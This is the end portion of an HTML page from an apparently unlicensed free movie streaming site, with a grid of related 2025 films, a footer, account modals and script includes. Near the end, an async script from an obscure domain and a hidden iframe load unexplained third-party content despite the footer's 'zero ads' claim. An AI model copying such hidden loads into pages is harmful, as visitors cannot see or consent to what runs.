                        href="/movie/the-running-man-137629" 
                        title="The Running Man">The Running Man</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">133m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x270/2c/87/2c87b380b3e12e9dee084ea4f7a16aec/2c87b380b3e12e9dee084ea4f7a16aec.jpg"
             class="film-poster-img lazyload" title="Predator: Badlands"
             alt="Predator: Badlands">
        <a href="/movie/predator-badlands-137161"
           class="film-poster-ahref flw-item-tip" 
           title="Predator: Badlands"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/predator-badlands-137161" 
                        title="Predator: Badlands">Predator: Badlands</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">107m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x270/ee/f3/eef3be5c4c9c259d4d16e285f54ce408/eef3be5c4c9c259d4d16e285f54ce408.jpg"
             class="film-poster-img lazyload" title="Predator Wastelands"
             alt="Predator Wastelands">
        <a href="/movie/predator-wastelands-139372"
           class="film-poster-ahref flw-item-tip" 
           title="Predator Wastelands"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/predator-wastelands-139372" 
                        title="Predator Wastelands">Predator Wastelands</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">89m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x270/a0/da/a0da0a1c3706cdfda89264dd76fb1e25/a0da0a1c3706cdfda89264dd76fb1e25.jpg"
             class="film-poster-img lazyload" title="Against All Odds"
             alt="Against All Odds">
        <a href="/movie/against-all-odds-140531"
           class="film-poster-ahref flw-item-tip" 
           title="Against All Odds"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/against-all-odds-140531" 
                        title="Against All Odds">Against All Odds</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">70m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x270/78/45/78452c96b3f4b8c3bcf1e028ff075b22/78452c96b3f4b8c3bcf1e028ff075b22.jpg"
             class="film-poster-img lazyload" title="Worldbreaker"
             alt="Worldbreaker">
        <a href="/movie/worldbreaker-137386"
           class="film-poster-ahref flw-item-tip" 
           title="Worldbreaker"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/worldbreaker-137386" 
                        title="Worldbreaker">Worldbreaker</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">95m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x270/5f/19/5f19f19d1f1eb9920cd8bac3695204e4/5f19f19d1f1eb9920cd8bac3695204e4.jpg"
             class="film-poster-img lazyload" title="Bugonia"
             alt="Bugonia">
        <a href="/movie/bugonia-136900"
           class="film-poster-ahref flw-item-tip" 
           title="Bugonia"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/bugonia-136900" 
                        title="Bugonia">Bugonia</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">118m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x270/6a/f7/6af79f32e94668ecb967770e8517f4d7/6af79f32e94668ecb967770e8517f4d7.jpg"
             class="film-poster-img lazyload" title="Frankenstein"
             alt="Frankenstein">
        <a href="/movie/frankenstein-136582"
           class="film-poster-ahref flw-item-tip" 
           title="Frankenstein"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/frankenstein-136582" 
                        title="Frankenstein">Frankenstein</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">150m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x270/33/7f/337f029dc10b7e892fcd13fe2166b588/337f029dc10b7e892fcd13fe2166b588.jpg"
             class="film-poster-img lazyload" title="Dracula"
             alt="Dracula">
        <a href="/movie/dracula-141141"
           class="film-poster-ahref flw-item-tip" 
           title="Dracula"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/dracula-141141" 
                        title="Dracula">Dracula</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">170m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                    
<div class="flw-item">
    <div class="film-poster">
        
            <div class="pick film-poster-quality">HD</div>
        
        <img data-src="https://f.woowoowoowoo.net/resize/180x270/21/6e/216e743d66558fa1702b942cf29ce6f2/216e743d66558fa1702b942cf29ce6f2.jpg"
             class="film-poster-img lazyload" title="Meteor: Final Impact"
             alt="Meteor: Final Impact">
        <a href="/movie/meteor-final-impact-136591"
           class="film-poster-ahref flw-item-tip" 
           title="Meteor: Final Impact"><i class="fa fa-play"></i></a>
    </div>
    <div class="film-detail film-detail-fix">
        
            <h3 class="film-name"><a
                        href="/movie/meteor-final-impact-136591" 
                        title="Meteor: Final Impact">Meteor: Final Impact</a>
            </h3>
        
        <div class="fd-infor">
            
                
                    <span class="fdi-item">2025</span>
                    <span class="dot"></span>
                    <span class="fdi-item fdi-duration">78m</span>
                
            
            <span class="float-right fdi-type">Movie</span>
        </div>
    </div>
    <div class="clearfix"></div>
</div>

                                
                                <div class="clearfix"></div>
                            </div>
                        </div>
                    </section>
                    <!--End: Section film list-->
                </div>
            </div>
            <!--End: Related-->
        </div>
        <!--End: Main-->
        <div style="text-align:center;margin-bottom: 20px;margin-top:20px;display:none;" id="Q39hhYQopC-bottom"></div>
<div id="footer">
    <h1 style="display: none;">Watch Flashout 2019 full HD on HiMovies.to Free</h1>
    <div class="container">
        <div class="footer-about">
            <div class="footer-fa-text">HiMovies.to is a Free Movies streaming site with zero ads.
                We let you watch movies online without having to register or paying, with over 10000 movies and
                TV-Series.
                You can also Download full movies from HiMovies.to and watch it later if you want.
            </div>
            <div class="footer-fa-menu">
                <a href="/android-movies-apk" title="Android App">Android App</a><span class="space">-</span>
                <a href="/terms" title="Terms of service">Terms of service</a><span class="space">-</span>
                <a href="/contact" title="Contact">Contact</a><span class="space">-</span>
                <a href="/sitemap.xml" title="Sitemap">Sitemap</a><span class="space">-</span>
                
                <a href="/faq" title="FAQ">FAQ</a>
                
                
                
            </div>
        </div>
        <div class="footer-notice">
            <span>HiMovies.to does not store any files on our server, we only linked to the media which is hosted on 3rd party services.</span>
        </div>
        <div class="footer-logo-block">
            <a href="/" class="footer-logo"><img
                        src="/images/group_1/theme_1/logo.png?v=0.1" alt="Logo footer"></a>
            <p class="copyright">© HiMovies.to</p>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

    </div>
    <!--Begin: Modal-->
    <div class="modal fade premodal premodal-login" id="modallogin" tabindex="-1" role="dialog"
     aria-labelledby="modallogintitle" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="tab-content">
                <!--Begin: tab login-->
                <div id="modal-tab-login" class="tab-pane active auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle">Welcome back!</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <div class="modal-logo mb-3"><img
                                    src="/images/group_1/theme_1/logo-square.png"
                                    alt="Logo">
                        </div>
                        <form class="preform" @submit="login" method="post">
                            <div v-if="error_login" class="alert alert-danger" role="alert">{{error_message}}</div>
                            <div class="form-group">
                                <label class="prelabel" for="email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-check custom-control custom-checkbox">
                                <div class="float-left">
                                    <input name="remember" v-model="remember" type="checkbox"
                                           class="custom-control-input" id="remember">
                                    <label class="custom-control-label" for="remember">Remember me</label>
                                </div>
                                <div class="float-right">
                                    <a @click="show_forgot" href="javascript:void(0)"
                                       class="link-highlight text-forgot">Forgot password?</a>
                                </div>
                                <div class="clearfix"></div>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Login</button>
                                <div class="loading-relative" id="login-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Don't have an account? <a @click="show_register" href="javascript:void(0)"
                                                  class="link-highlight"
                                                  title="Register">Register</a>
                    </div>
                </div>
                <!--End: tab login-->
                <!--Begin: tab forgot-->
                <div id="modal-tab-forgot" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle3">Reset Password</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="forgot_password" method="post">
                            <div class="form-group">
                                <label class="prelabel" for="forgot-email">Your Email</label>
                                <input v-model="email" type="email" class="form-control" id="forgot-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Submit</button>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        <a @click="show_login" class="link-highlight" title="Sign-in"><i
                                    class="fa fa-angle-left mr-2"></i>Back
                            to Login</a>
                    </div>
                </div>
                <!--End: tab forgot-->
                <!--Begin: tab register-->
                <div id="modal-tab-register" class="tab-pane fade auth-tab">
                    <div class="modal-header">
                        <h5 class="modal-title" id="modallogintitle2">Create an Account</h5>
                        <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                            <span aria-hidden="true">&times;</span>
                        </button>
                    </div>
                    <div class="modal-body">
                        <form class="preform" @submit="register" method="post">
                            <div v-if="error_register" class="alert alert-danger" role="alert">{{error_message}}
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-username">Your name</label>
                                <input v-model="name" type="text" class="form-control" id="re-username"
                                       placeholder="Name" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-email">Email address</label>
                                <input v-model="email" type="email" class="form-control" id="re-email"
                                       placeholder="name@email.com" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel" for="re-password">Password</label>
                                <input v-model="password" type="password" class="form-control" id="re-password"
                                       placeholder="Password" required>
                            </div>
                            <div class="form-group">
                                <label class="prelabel"
                                       for="re-confirmpassword">Confirm Password</label>
                                <input v-model="confirm_password" type="password" class="form-control"
                                       id="re-confirmpassword"
                                       placeholder="Confirm Password" autocomplete="off" required>
                            </div>
                            <div class="form-group login-btn mt-4">
                                <button class="btn btn-primary btn-block">Register</button>
                                <div class="loading-relative" id="register-loading" style="display: none;">
                                    <div class="loading">
                                        <div class="span1"></div>
                                        <div class="span2"></div>
                                        <div class="span3"></div>
                                    </div>
                                </div>
                            </div>
                        </form>
                    </div>
                    <div class="modal-footer text-center">
                        Have an account? <a @click="show_login" class="link-highlight"
                                            title="Login">Login</a>
                    </div>
                </div>
                <!--End: tab register-->
            </div>
        </div>
    </div>
</div>

    <div class="modal fade premodal premodal-trailer" id="modaltrailer" tabindex="-1" role="dialog"
         aria-labelledby="modaltrailertitle" aria-hidden="true">
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-body">
                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                        <span aria-hidden="true">&times;</span>
                    </button>
                    <div class="iframe16x9">
                        <iframe width="560" height="315"
                                id="iframe-trailer" data-src="https://www.youtube.com/embed/P9YyYSg1lYA"
                                frameborder="0" allow="autoplay; encrypted-media" allowfullscreen></iframe>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!--End: Modal-->
</div>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.15.0/umd/popper.min.js"></script>
<script type="text/javascript"
        src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lazysizes/5.1.1/lazysizes.min.js"
        async></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@beta/dist/js.cookie.min.js"></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->

<script type="text/javascript"
        src="https://platform-api.sharethis.com/js/sharethis.js#property=6433be364f61b7001240a339&product=inline-share-buttons&source=platform"
        async="async"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.8/postscribe.min.js"></script>
<script>var currPage = 'detail';</script>
<script type="text/javascript"
        src="/js/group_1/app.min.js?v=0.2"></script>
<script data-cfasync="false" async type="text/javascript" src="//hn.hoopersnonpoet.com/fxSi0D6tZyNC/33071"></script>

<iframe style="display: none" src="https://sysmeasuring.net"></iframe>

<script>
    $(document).ready(function () {
        check_favorite();
        // get_episodes();
        vote_info();
        if (movie.type == 2) {
            $.get("/ajax/season/list/" + movie.id, function (res) {
                $('#content-episodes').html(res);
            });
        } else {
            $.get("/ajax/episode/list/" + movie.id, function (res) {
                $('#content-episodes').html(res);
            });
        }
    });
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6bcecfb8436e47a88cc498d89ebd1388","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
